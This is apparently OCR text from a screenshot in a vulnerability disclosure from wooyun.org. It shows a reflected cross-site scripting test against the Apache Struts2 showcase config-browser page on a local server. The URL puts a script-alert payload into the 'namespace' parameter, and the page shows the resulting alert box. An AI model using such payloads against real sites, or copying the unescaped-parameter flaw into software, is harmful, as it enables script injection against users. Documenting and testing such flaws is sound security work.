 An error occured - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
An error occured
127.0.0.1:8080/struts2-showcase/config-browser/showConfig.action?namespace=<script>alert(/xss/);</script>&actionName=showcase
localhost:8080/webA…
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX In
Configuration
Constants
Beans
Jars (requires Maven 2 data)
Namespaces
default
/config-browser
/chat
/chat/ajax
/nodecorate
/hangman
/hangman/ajax
/tags/ui
/tags/ui/ajax
/xss/
确定
www.wooyun.org